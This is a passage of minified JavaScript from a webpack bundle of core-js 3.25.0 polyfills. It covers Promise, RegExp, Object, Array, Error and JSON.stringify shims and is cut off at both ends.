e?e:"")),t};Function.prototype.toString=m((function(){return o(this)&&f(this).source||u(this)}),"toString")},4758:function(t){var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var r=+t;return(r>0?n:e)(r)}},5948:function(t,e,n){var r,o,c,i,a,u,l,s,f=n(7854),d=n(9974),h=n(1236).f,p=n(261).set,m=n(6833),y=n(1528),v=n(1036),$=n(5268),g=f.MutationObserver||f.WebKitMutationObserver,b=f.document,w=f.process,_=f.Promise,O=h(f,"queueMicrotask"),x=O&&O.value;x||(r=function(){var t,e;for($&&(t=w.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?i():c=void 0,t}}c=void 0,t&&t.enter()},m||$||v||!g||!b?!y&&_&&_.resolve?((l=_.resolve(void 0)).constructor=_,s=d(l.then,l),i=function(){s(r)}):$?i=function(){w.nextTick(r)}:(p=d(p,f),i=function(){p(r)}):(a=!0,u=b.createTextNode(""),new g(r).observe(u,{characterData:!0}),i=function(){u.data=a=!a})),t.exports=x||function(t){var e={fn:t,next:void 0};c&&(c.next=e),o||(o=e,i()),c=e}},8523:function(t,e,n){"use strict";var r=n(9662),o=TypeError,c=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw o("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new c(t)}},6277:function(t,e,n){var r=n(1340);t.exports=function(t,e){return void 0===t?arguments.length<2?"":e:r(t)}},3929:function(t,e,n){var r=n(7850),o=TypeError;t.exports=function(t){if(r(t))throw o("The method doesn't accept regular expressions");return t}},1574:function(t,e,n){"use strict";var r=n(9781),o=n(1702),c=n(6916),i=n(7293),a=n(1956),u=n(5181),l=n(5296),s=n(7908),f=n(8361),d=Object.assign,h=Object.defineProperty,p=o([].concat);t.exports=!d||i((function(){if(r&&1!==d({b:1},d(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol(),o="abcdefghijklmnopqrst";return t[n]=7,o.split("").forEach((function(t){e[t]=t})),7!=d({},t)[n]||a(d({},e)).join("")!=o}))?function(t,e){for(var n=s(t),o=arguments.length,i=1,d=u.f,h=l.f;o>i;)for(var m,y=f(arguments[i++]),v=d?p(a(y),d(y)):a(y),$=v.length,g=0;$>g;)m=v[g++],r&&!c(h,y,m)||(n[m]=y[m]);return n}:d},30:function(t,e,n){var r,o=n(9670),c=n(6048),i=n(748),a=n(3501),u=n(490),l=n(317),s=n(6200),f=">",d="<",h="prototype",p="script",m=s("IE_PROTO"),y=function(){},v=function(t){return d+p+f+t+d+"/"+p+f},$=function(t){t.write(v("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){var t,e=l("iframe"),n="java"+p+":";return e.style.display="none",u.appendChild(e),e.src=String(n),(t=e.contentWindow.document).open(),t.write(v("document.F=Object")),t.close(),t.F},b=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}b="undefined"!=typeof document?document.domain&&r?$(r):g():$(r);for(var t=i.length;t--;)delete b[h][i[t]];return b()};a[m]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(y[h]=o(t),n=new y,y[h]=null,n[m]=t):n=b(),void 0===e?n:c.f(n,e)}},6048:function(t,e,n){var r=n(9781),o=n(3353),c=n(3070),i=n(9670),a=n(5656),u=n(1956);e.f=r&&!o?Object.defineProperties:function(t,e){i(t);for(var n,r=a(e),o=u(e),l=o.length,s=0;l>s;)c.f(t,n=o[s++],r[n]);return t}},3070:function(t,e,n){var r=n(9781),o=n(4664),c=n(3353),i=n(9670),a=n(4948),u=TypeError,l=Object.defineProperty,s=Object.getOwnPropertyDescriptor,f="enumerable",d="configurable",h="writable";e.f=r?c?function(t,e,n){if(i(t),e=a(e),i(n),"function"==typeof t&&"prototype"===e&&"value"in n&&h in n&&!n[h]){var r=s(t,e);r&&r[h]&&(t[e]=n.value,n={configurable:d in n?n[d]:r[d],enumerable:f in n?n[f]:r[f],writable:!1})}return l(t,e,n)}:l:function(t,e,n){if(i(t),e=a(e),i(n),o)try{return l(t,e,n)}catch(t){}if("get"in n||"set"in n)throw u("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},1236:function(t,e,n){var r=n(9781),o=n(6916),c=n(5296),i=n(9114),a=n(5656),u=n(4948),l=n(2597),s=n(4664),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=a(t),e=u(e),s)try{return f(t,e)}catch(t){}if(l(t,e))return i(!o(c.f,t,e),t[e])}},1156:function(t,e,n){var r=n(4326),o=n(5656),c=n(8006).f,i=n(1589),a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return c(t)}catch(t){return i(a)}};t.exports.f=function(t){return a&&"Window"==r(t)?u(t):c(o(t))}},8006:function(t,e,n){var r=n(6324),o=n(748).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},5181:function(t,e){e.f=Object.getOwnPropertySymbols},9518:function(t,e,n){var r=n(2597),o=n(614),c=n(7908),i=n(6200),a=n(8544),u=i("IE_PROTO"),l=Object,s=l.prototype;t.exports=a?l.getPrototypeOf:function(t){var e=c(t);if(r(e,u))return e[u];var n=e.constructor;return o(n)&&e instanceof n?n.prototype:e instanceof l?s:null}},7976:function(t,e,n){var r=n(1702);t.exports=r({}.isPrototypeOf)},6324:function(t,e,n){var r=n(1702),o=n(2597),c=n(5656),i=n(1318).indexOf,a=n(3501),u=r([].push);t.exports=function(t,e){var n,r=c(t),l=0,s=[];for(n in r)!o(a,n)&&o(r,n)&&u(s,n);for(;e.length>l;)o(r,n=e[l++])&&(~i(s,n)||u(s,n));return s}},1956:function(t,e,n){var r=n(6324),o=n(748);t.exports=Object.keys||function(t){return r(t,o)}},5296:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},7674:function(t,e,n){var r=n(1702),o=n(9670),c=n(6077);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=r(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return o(n),c(r),e?t(n,r):n.__proto__=r,n}}():void 0)},288:function(t,e,n){"use strict";var r=n(1694),o=n(648);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},2140:function(t,e,n){var r=n(6916),o=n(614),c=n(111),i=TypeError;t.exports=function(t,e){var n,a;if("string"===e&&o(n=t.toString)&&!c(a=r(n,t)))return a;if(o(n=t.valueOf)&&!c(a=r(n,t)))return a;if("string"!==e&&o(n=t.toString)&&!c(a=r(n,t)))return a;throw i("Can't convert object to primitive value")}},3887:function(t,e,n){var r=n(5005),o=n(1702),c=n(8006),i=n(5181),a=n(9670),u=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=c.f(a(t)),n=i.f;return n?u(e,n(t)):e}},857:function(t,e,n){var r=n(7854);t.exports=r},2534:function(t){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},3702:function(t,e,n){var r=n(7854),o=n(2492),c=n(614),i=n(4705),a=n(2788),u=n(5112),l=n(7871),s=n(3823),f=n(1913),d=n(7392),h=o&&o.prototype,p=u("species"),m=!1,y=c(r.PromiseRejectionEvent),v=i("Promise",(function(){var t=a(o),e=t!==String(o);if(!e&&66===d)return!0;if(f&&(!h.catch||!h.finally))return!0;if(!d||d<51||!/native code/.test(t)){var n=new o((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};if((n.constructor={})[p]=r,!(m=n.then((function(){}))instanceof r))return!0}return!e&&(l||s)&&!y}));t.exports={CONSTRUCTOR:v,REJECTION_EVENT:y,SUBCLASSING:m}},2492:function(t,e,n){var r=n(7854);t.exports=r.Promise},9478:function(t,e,n){var r=n(9670),o=n(111),c=n(8523);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=c.f(t);return(0,n.resolve)(e),n.promise}},612:function(t,e,n){var r=n(2492),o=n(7072),c=n(3702).CONSTRUCTOR;t.exports=c||!o((function(t){r.all(t).then(void 0,(function(){}))}))},2626:function(t,e,n){var r=n(3070).f;t.exports=function(t,e,n){n in t||r(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},8572:function(t){var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}},t.exports=e},7651:function(t,e,n){var r=n(6916),o=n(9670),c=n(614),i=n(4326),a=n(2261),u=TypeError;t.exports=function(t,e){var n=t.exec;if(c(n)){var l=r(n,t,e);return null!==l&&o(l),l}if("RegExp"===i(t))return r(a,t,e);throw u("RegExp#exec called on incompatible receiver")}},2261:function(t,e,n){"use strict";var r=n(6916),o=n(1702),c=n(1340),i=n(7066),a=n(2999),u=n(2309),l=n(30),s=n(9909).get,f=n(9441),d=n(7168),h=u("native-string-replace",String.prototype.replace),p=RegExp.prototype.exec,m=p,y=o("".charAt),v=o("".indexOf),$=o("".replace),g=o("".slice),b=function(){var t=/a/,e=/b*/g;return r(p,t,"a"),r(p,e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),w=a.BROKEN_CARET,_=void 0!==/()??/.exec("")[1];(b||_||w||f||d)&&(m=function(t){var e,n,o,a,u,f,d,O=this,x=s(O),k=c(t),C=x.raw;if(C)return C.lastIndex=O.lastIndex,e=r(m,C,k),O.lastIndex=C.lastIndex,e;var S=x.groups,j=w&&O.sticky,T=r(i,O),P=O.source,D=0,E=k;if(j&&(T=$(T,"y",""),-1===v(T,"g")&&(T+="g"),E=g(k,O.lastIndex),O.lastIndex>0&&(!O.multiline||O.multiline&&"\n"!==y(k,O.lastIndex-1))&&(P="(?: "+P+")",E=" "+E,D++),n=new RegExp("^(?:"+P+")",T)),_&&(n=new RegExp("^"+P+"$(?!\\s)",T)),b&&(o=O.lastIndex),a=r(p,j?n:O,E),j?a?(a.input=g(a.input,D),a[0]=g(a[0],D),a.index=O.lastIndex,O.lastIndex+=a[0].length):O.lastIndex=0:b&&a&&(O.lastIndex=O.global?a.index+a[0].length:o),_&&a&&a.length>1&&r(h,a[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(a[u]=void 0)})),a&&S)for(a.groups=f=l(null),u=0;u<S.length;u++)f[(d=S[u])[0]]=a[d[1]];return a}),t.exports=m},7066:function(t,e,n){"use strict";var r=n(9670);t.exports=function(){var t=r(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},4706:function(t,e,n){var r=n(6916),o=n(2597),c=n(7976),i=n(7066),a=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in a||o(t,"flags")||!c(a,t)?e:r(i,t)}},2999:function(t,e,n){var r=n(7293),o=n(7854).RegExp,i=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),a=i||r((function(){return!o("a","y").sticky})),u=i||r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:u,MISSED_STICKY:a,UNSUPPORTED_Y:i}},9441:function(t,e,n){var r=n(7293),o=n(7854).RegExp;t.exports=r((function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},7168:function(t,e,n){var r=n(7293),o=n(7854).RegExp;t.exports=r((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},4488:function(t,e,n){var r=n(8554),o=TypeError;t.exports=function(t){if(r(t))throw o("Can't call method on "+t);return t}},6340:function(t,e,n){"use strict";var r=n(5005),o=n(3070),c=n(5112),i=n(9781),a=c("species");t.exports=function(t){var e=r(t),n=o.f;i&&e&&!e[a]&&n(e,a,{configurable:!0,get:function(){return this}})}},8003:function(t,e,n){var r=n(3070).f,o=n(2597),i=n(5112)("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!o(t,i)&&r(t,i,{configurable:!0,value:e})}},6200:function(t,e,n){var r=n(2309),o=n(9711),c=r("keys");t.exports=function(t){return c[t]||(c[t]=o(t))}},5465:function(t,e,n){var r=n(7854),o=n(3072),c="__core-js_shared__",i=r[c]||o(c,{});t.exports=i},2309:function(t,e,n){var r=n(1913),o=n(5465);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.25.0",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.25.0/LICENSE",source:"https://github.com/zloirock/core-js"})},6707:function(t,e,n){var r=n(9670),o=n(9483),c=n(8554),a=n(5112)("species");t.exports=function(t,e){var n,i=r(t).constructor;return void 0===i||c(n=r(i)[a])?e:o(n)}},8710:function(t,e,n){var r=n(1702),o=n(9303),c=n(1340),i=n(4488),a=r("".charAt),u=r("".charCodeAt),l=r("".slice),s=function(t){return function(e,n){var r,s,f=c(i(e)),d=o(n),h=f.length;return d<0||d>=h?t?"":void 0:(r=u(f,d))<55296||r>56319||d+1===h||(s=u(f,d+1))<56320||s>57343?t?a(f,d):r:t?l(f,d,d+2):s-56320+(r-55296<<10)+65536}};t.exports={codeAt:s(!1),charAt:s(!0)}},6091:function(t,e,n){var r=n(6530).PROPER,o=n(7293),c=n(1361),i="​᠎";t.exports=function(t){return o((function(){return!!c[t]()||i[t]()!==i||r&&c[t].name!==t}))}},3111:function(t,e,n){var r=n(1702),o=n(4488),c=n(1340),i=n(1361),a=r("".replace),u="["+i+"]",l=RegExp("^"+u+u+"*"),s=RegExp(u+u+"*$"),f=function(t){return function(e){var n=c(o(e));return 1&t&&(n=a(n,l,"")),2&t&&(n=a(n,s,"")),n}};t.exports={start:f(1),end:f(2),trim:f(3)}},6293:function(t,e,n){var r=n(7392),o=n(7293);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},6532:function(t,e,n){var r=n(6916),o=n(5005),c=n(5112),i=n(8052);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,a=c("toPrimitive");e&&!e[a]&&i(e,a,(function(t){return r(n,this)}),{arity:1})}},2015:function(t,e,n){var r=n(6293);t.exports=r&&!!Symbol.for&&!!Symbol.keyFor},261:function(t,e,n){var r,o,c,i,a=n(7854),u=n(2104),l=n(9974),s=n(614),f=n(2597),d=n(7293),h=n(490),p=n(206),m=n(317),y=n(8053),v=n(6833),$=n(5268),g=a.setImmediate,b=a.clearImmediate,w=a.process,_=a.Dispatch,O=a.Function,x=a.MessageChannel,k=a.String,C=0,S={},j="onreadystatechange";try{r=a.location}catch(t){}var T=function(t){if(f(S,t)){var e=S[t];delete S[t],e()}},P=function(t){return function(){T(t)}},D=function(t){T(t.data)},E=function(t){a.postMessage(k(t),r.protocol+"//"+r.host)};g&&b||(g=function(t){y(arguments.length,1);var e=s(t)?t:O(t),n=p(arguments,1);return S[++C]=function(){u(e,void 0,n)},o(C),C},b=function(t){delete S[t]},$?o=function(t){w.nextTick(P(t))}:_&&_.now?o=function(t){_.now(P(t))}:x&&!v?(i=(c=new x).port2,c.port1.onmessage=D,o=l(i.postMessage,i)):a.addEventListener&&s(a.postMessage)&&!a.importScripts&&r&&"file:"!==r.protocol&&!d(E)?(o=E,a.addEventListener("message",D,!1)):o=j in m("script")?function(t){h.appendChild(m("script"))[j]=function(){h.removeChild(this),T(t)}}:function(t){setTimeout(P(t),0)}),t.exports={set:g,clear:b}},863:function(t,e,n){var r=n(1702);t.exports=r(1..valueOf)},1400:function(t,e,n){var r=n(9303),o=Math.max,c=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):c(n,e)}},5656:function(t,e,n){var r=n(8361),o=n(4488);t.exports=function(t){return r(o(t))}},9303:function(t,e,n){var r=n(4758);t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},7466:function(t,e,n){var r=n(9303),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},7908:function(t,e,n){var r=n(4488),o=Object;t.exports=function(t){return o(r(t))}},7593:function(t,e,n){var r=n(6916),o=n(111),c=n(2190),i=n(8173),a=n(2140),u=n(5112),l=TypeError,s=u("toPrimitive");t.exports=function(t,e){if(!o(t)||c(t))return t;var n,u=i(t,s);if(u){if(void 0===e&&(e="default"),n=r(u,t,e),!o(n)||c(n))return n;throw l("Can't convert object to primitive value")}return void 0===e&&(e="number"),a(t,e)}},4948:function(t,e,n){var r=n(7593),o=n(2190);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},1694:function(t,e,n){var r={};r[n(5112)("toStringTag")]="z",t.exports="[object z]"===String(r)},1340:function(t,e,n){var r=n(648),o=String;t.exports=function(t){if("Symbol"===r(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},6330:function(t){var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},9711:function(t,e,n){var r=n(1702),o=0,c=Math.random(),i=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+i(++o+c,36)}},3307:function(t,e,n){var r=n(6293);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:function(t,e,n){var r=n(9781),o=n(7293);t.exports=r&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8053:function(t){var e=TypeError;t.exports=function(t,n){if(t<n)throw e("Not enough arguments");return t}},4811:function(t,e,n){var r=n(7854),o=n(614),c=r.WeakMap;t.exports=o(c)&&/native code/.test(String(c))},6800:function(t,e,n){var r=n(857),o=n(2597),c=n(6061),i=n(3070).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||i(e,t,{value:c.f(t)})}},6061:function(t,e,n){var r=n(5112);e.f=r},5112:function(t,e,n){var r=n(7854),o=n(2309),c=n(2597),i=n(9711),a=n(6293),u=n(3307),l=o("wks"),s=r.Symbol,f=s&&s.for,d=u?s:s&&s.withoutSetter||i;t.exports=function(t){if(!c(l,t)||!a&&"string"!=typeof l[t]){var e="Symbol."+t;a&&c(s,t)?l[t]=s[t]:l[t]=u&&f?f(e):d(e)}return l[t]}},1361:function(t){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},9191:function(t,e,n){"use strict";var r=n(5005),o=n(2597),c=n(8880),i=n(7976),a=n(7674),u=n(9920),l=n(2626),s=n(9587),f=n(6277),d=n(8340),h=n(1060),p=n(2914),m=n(9781),y=n(1913);t.exports=function(t,e,n,v){var $="stackTraceLimit",g=v?2:1,b=t.split("."),w=b[b.length-1],_=r.apply(null,b);if(_){var O=_.prototype;if(!y&&o(O,"cause")&&delete O.cause,!n)return _;var x=r("Error"),k=e((function(t,e){var n=f(v?e:t,void 0),r=v?new _(t):new _;return void 0!==n&&c(r,"message",n),p&&c(r,"stack",h(r.stack,2)),this&&i(O,this)&&s(r,this,k),arguments.length>g&&d(r,arguments[g]),r}));if(k.prototype=O,"Error"!==w?a?a(k,x):u(k,x,{name:!0}):m&&$ in _&&(l(k,_,$),l(k,_,"prepareStackTrace")),u(k,_),!y)try{O.name!==w&&c(O,"name",w),O.constructor=k}catch(t){}return k}}},2222:function(t,e,n){"use strict";var r=n(2109),o=n(7293),c=n(3157),i=n(111),a=n(7908),u=n(6244),l=n(7207),s=n(6135),f=n(5417),d=n(1194),h=n(5112),p=n(7392),m=h("isConcatSpreadable"),y=p>=51||!o((function(){var t=[];return t[m]=!1,t.concat()[0]!==t})),v=d("concat"),$=function(t){if(!i(t))return!1;var e=t[m];return void 0!==e?!!e:c(t)};r({target:"Array",proto:!0,arity:1,forced:!y||!v},{concat:function(t){var e,n,r,o,c,i=a(this),d=f(i,0),h=0;for(e=-1,r=arguments.length;e<r;e++)if($(c=-1===e?i:arguments[e]))for(o=u(c),l(h+o),n=0;n<o;n++,h++)n in c&&s(d,h,c[n]);else l(h+1),s(d,h++,c);return d.length=h,d}})},7327:function(t,e,n){"use strict";var r=n(2109),o=n(2092).filter;r({target:"Array",proto:!0,forced:!n(1194)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},4553:function(t,e,n){"use strict";var r=n(2109),o=n(2092).findIndex,c=n(1223),i="findIndex",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),c(i)},9826:function(t,e,n){"use strict";var r=n(2109),o=n(2092).find,c=n(1223),i="find",a=!0;i in[]&&Array(1)[i]((function(){a=!1})),r({target:"Array",proto:!0,forced:a},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),c(i)},1038:function(t,e,n){var r=n(2109),o=n(8457),i=!n(7072)((function(t){Array.from(t)}));r({target:"Array",stat:!0,forced:i},{from:o})},6699:function(t,e,n){"use strict";var r=n(2109),o=n(1318).includes,c=n(7293),i=n(1223);r({target:"Array",proto:!0,forced:c((function(){return!Array(1).includes()}))},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},6992:function(t,e,n){"use strict";var r=n(5656),o=n(1223),c=n(7497),i=n(9909),a=n(3070).f,u=n(1656),l=n(1913),s=n(9781),f="Array Iterator",d=i.set,h=i.getterFor(f);t.exports=u(Array,"Array",(function(t,e){d(this,{type:f,target:r(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");var p=c.Arguments=c.Array;if(o("keys"),o("values"),o("entries"),!l&&s&&"values"!==p.name)try{a(p,"name",{value:"values"})}catch(t){}},9600:function(t,e,n){"use strict";var r=n(2109),o=n(1702),c=n(8361),i=n(5656),a=n(9341),u=o([].join),l=c!=Object,s=a("join",",");r({target:"Array",proto:!0,forced:l||!s},{join:function(t){return u(i(this),void 0===t?",":t)}})},1249:function(t,e,n){"use strict";var r=n(2109),o=n(2092).map;r({target:"Array",proto:!0,forced:!n(1194)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},7042:function(t,e,n){"use strict";var r=n(2109),o=n(3157),c=n(4411),i=n(111),a=n(1400),u=n(6244),l=n(5656),s=n(6135),f=n(5112),d=n(1194),h=n(206),p=d("slice"),m=f("species"),y=Array,v=Math.max;r({target:"Array",proto:!0,forced:!p},{slice:function(t,e){var n,r,f,d=l(this),p=u(d),$=a(t,p),g=a(void 0===e?p:e,p);if(o(d)&&(n=d.constructor,(c(n)&&(n===y||o(n.prototype))||i(n)&&null===(n=n[m]))&&(n=void 0),n===y||void 0===n))return h(d,$,g);for(r=new(void 0===n?y:n)(v(g-$,0)),f=0;$<g;$++,f++)$ in d&&s(r,f,d[$]);return r.length=f,r}})},1703:function(t,e,n){var r=n(2109),o=n(7854),c=n(2104),i=n(9191),a="WebAssembly",u=o[a],l=7!==Error("e",{cause:7}).cause,s=function(t,e){var n={};n[t]=i(t,e,l),r({global:!0,constructor:!0,arity:1,forced:l},n)},f=function(t,e){if(u&&u[t]){var n={};n[t]=i(a+"."+t,e,l),r({target:a,stat:!0,constructor:!0,arity:1,forced:l},n)}};s("Error",(function(t){return function(e){return c(t,this,arguments)}})),s("EvalError",(function(t){return function(e){return c(t,this,arguments)}})),s("RangeError",(function(t){return function(e){return c(t,this,arguments)}})),s("ReferenceError",(function(t){return function(e){return c(t,this,arguments)}})),s("SyntaxError",(function(t){return function(e){return c(t,this,arguments)}})),s("TypeError",(function(t){return function(e){return c(t,this,arguments)}})),s("URIError",(function(t){return function(e){return c(t,this,arguments)}})),f("CompileError",(function(t){return function(e){return c(t,this,arguments)}})),f("LinkError",(function(t){return function(e){return c(t,this,arguments)}})),f("RuntimeError",(function(t){return function(e){return c(t,this,arguments)}}))},8309:function(t,e,n){var r=n(9781),o=n(6530).EXISTS,c=n(1702),i=n(3070).f,a=Function.prototype,u=c(a.toString),l=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,s=c(l.exec);r&&!o&&i(a,"name",{configurable:!0,get:function(){try{return s(l,u(this))[1]}catch(t){return""}}})},8862:function(t,e,n){var r=n(2109),o=n(5005),c=n(2104),i=n(6916),a=n(1702),u=n(7293),l=n(3157),s=n(614),f=n(111),d=n(2190),h=n(206),p=n(6293),m=o("JSON","stringify"),y=a(/./.exec),v=a("".charAt),$=a("".charCodeAt),g=a("".replace),b=a(1..toString),w=/[\uD800-\uDFFF]/g,_=/^[\uD800-\uDBFF]$/,O=/^[\uDC00-\uDFFF]$/,x=!p||u((function(){var t=o("Symbol")();return"[null]"!=m([t])||"{}"!=m({a:t})||"{}"!=m(Object(t))})),k=u((function(){return'"\\udf06\\ud834"'!==m("\udf06\ud834")||'"\\udead"'!==m("\udead")})),C=function(t,e){var n=h(arguments),r=e;if((f(e)||void 0!==t)&&!d(t))return l(e)||(e=function(t,e){if(s(r)&&(e=i(r,this,t,e)),!d(e))return e}),n[1]=e,c(m,null,n)},S=function(t,e,n){var r=v(n,e-1),o=v(n,e+1);return y(_,t)&&!y(O,o)||y(O,t)&&!y(_,r)?"\\u"+b($(t,0),16):t};m&&r({target:"JSON",stat:!0,arity:3,forced:x||k},{stringify:function(t,e,n){var r=h(arguments),o=c(x?C:m,null,r);return k&&"string"==typeof o?g(o,w,S):o}})},9653:function(t,e,n){"use strict";var r=n(9781),o=n(7854),c=n(1702),i=n(4705),a=n(8052),u=n(2597),l=n(9587),s=n(7976),f=n(2190),d=n(7593),h=n(7293),p=n(8006).f,m=n(1236).f,y=n(3070).f,v=n(863),$=n(3111).trim,g="Number",b=o[g],w=b.prototype,_=o.TypeError,O=c("".slice),x=c("".charCodeAt),k=function(t){var e=d(t,"number");return"bigint"==typeof e?e:C(e)},C=function(t){var e,n,r,o,c,i,a,u,l=d(t,"number");if(f(l))throw _("Cannot convert a Symbol value to a number");if("string"==typeof l&&l.length>2)if(l=$(l),43===(e=x(l,0))||45===e){if(88===(n=x(l,2))||120===n)return NaN}else if(48===e){switch(x(l,1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+l}for(i=(c=O(l,2)).length,a=0;a<i;a++)if((u=x(c,a))<48||u>o)return NaN;return parseInt(c,r)}return+l};if(i(g,!b(" 0o1")||!b("0b1")||b("+0x1"))){for(var S,j=function(t){var e=arguments.length<1?0:b(k(t)),n=this;return s(w,n)&&h((function(){v(n)}))?l(Object(e),n,j):e},T=r?p(b):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),P=0;T.length>P;P++)u(b,S=T[P])&&!u(j,S)&&y(j,S,m(b,S));j.prototype=w,w.constructor=j,a(o,g,j,{constructor:!0})}},9601:function(t,e,n){var r=n(2109),o=n(1574);r({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},5003:function(t,e,n){var r=n(2109),o=n(7293),c=n(5656),i=n(1236).f,a=n(9781),u=o((function(){i(1)}));r({target:"Object",stat:!0,forced:!a||u,sham:!a},{getOwnPropertyDescriptor:function(t,e){return i(c(t),e)}})},9337:function(t,e,n){var r=n(2109),o=n(9781),c=n(3887),i=n(5656),a=n(1236),u=n(6135);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,n,r=i(t),o=a.f,l=c(r),s={},f=0;l.length>f;)void 0!==(n=o(r,e=l[f++]))&&u(s,e,n);return s}})},9660:function(t,e,n){var r=n(2109),o=n(6293),c=n(7293),i=n(5181),a=n(7908);r({target:"Object",stat:!0,forced:!o||c((function(){i.f(1)}))},{getOwnPropertySymbols:function(t){var e=i.f;return e?e(a(t)):[]}})},7941:function(t,e,n){var r=n(2109),o=n(7908),c=n(1956);r({target:"Object",stat:!0,forced:n(7293)((function(){c(1)}))},{keys:function(t){return c(o(t))}})},1539:function(t,e,n){var r=n(1694),o=n(8052),c=n(288);r||o(Object.prototype,"toString",c,{unsafe:!0})},821:function(t,e,n){"use strict";var r=n(2109),o=n(6916),c=n(9662),i=n(8523),a=n(2534),u=n(408);r({target:"Promise",stat:!0,forced:n(612)},{all:function(t){var e=this,n=i.f(e),r=n.resolve,l=n.reject,s=a((function(){var n=c(e.resolve),i=[],a=0,s=1;u(t,(function(t){var c=a++,u=!1;s++,o(n,e,t).then((function(t){u||(u=!0,i[c]=t,--s||r(i))}),l)})),--s||r(i)}));return s.error&&l(s.value),n.promise}})},4164:function(t,e,n){"use strict";var r=n(2109),o=n(1913),c=n(3702).CONSTRUCTOR,i=n(2492),a=n(5005),u=n(614),l=n(8052),s=i&&i.prototype;if(r({target:"Promise",proto:!0,forced:c,real:!0},{catch:function(t){return this.then(void 0,t)}}),!o&&u(i)){var f=a("Promise").prototype.catch;s.catch!==f&&l(s,"catch",f,{unsafe:!0})}},3401:function(t,e,n){"use strict";var 